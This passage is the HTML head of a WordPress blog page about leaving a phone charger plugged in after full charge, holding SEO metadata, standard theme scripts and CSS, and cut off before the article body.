

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/
body_size: 126900
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>What happens when you keep the mobile charger on even after full charging?</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://condorpost.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="we&#039;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks." />
	<link rel="canonical" href="https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What happens when you keep the mobile charger on even after full charging?" />
	<meta property="og:description" content="we&#039;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks." />
	<meta property="og:url" content="https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/" />
	<meta property="og:site_name" content="condorpost" />
	<meta property="article:published_time" content="2023-06-22T22:44:35+00:00" />
	<meta property="article:modified_time" content="2023-06-22T22:44:37+00:00" />
	<meta property="og:image" content="https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Johnny Holland" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Johnny Holland" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/","url":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/","name":"What happens when you keep the mobile charger on even after full charging?","isPartOf":{"@id":"https://condorpost.com/#website"},"primaryImageOfPage":{"@id":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#primaryimage"},"image":{"@id":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#primaryimage"},"thumbnailUrl":"https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg","datePublished":"2023-06-22T22:44:35+00:00","dateModified":"2023-06-22T22:44:37+00:00","author":{"@id":"https://condorpost.com/#/schema/person/a9fa9370ceff4eea654e6799b76eb686"},"description":"we'll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks.","breadcrumb":{"@id":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#primaryimage","url":"https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg","contentUrl":"https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg","width":1280,"height":853,"caption":"mobile charger"},{"@type":"BreadcrumbList","@id":"https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://condorpost.com/"},{"@type":"ListItem","position":2,"name":"What happens when you keep the mobile charger on even after full charging?"}]},{"@type":"WebSite","@id":"https://condorpost.com/#website","url":"https://condorpost.com/","name":"condorpost","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://condorpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://condorpost.com/#/schema/person/a9fa9370ceff4eea654e6799b76eb686","name":"Johnny Holland","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://condorpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/750c1335e982b1603cb3f05b3b4d20dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/750c1335e982b1603cb3f05b3b4d20dc?s=96&d=mm&r=g","caption":"Johnny Holland"},"url":"https://condorpost.com/author/johnny/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Feed" href="https://condorpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; Comments Feed" href="https://condorpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="condorpost &raquo; What happens when you keep the mobile charger on even after full charging? Comments Feed" href="https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/condorpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://condorpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://condorpost.com/wp-content/plugins/td-newsletter/style.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://condorpost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://condorpost.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://condorpost.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://condorpost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f41b1d596d81a0ab113b1f85139ed2c2' type='text/css' media='all' />
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://condorpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://condorpost.com/wp-json/wp/v2/posts/3086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://condorpost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://condorpost.com/?p=3086' />
<link rel="alternate" type="application/json+oembed" href="https://condorpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://condorpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7352ec5a70","wpRestUrl":"https:\/\/condorpost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/condorpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/condorpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8f35455c43";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
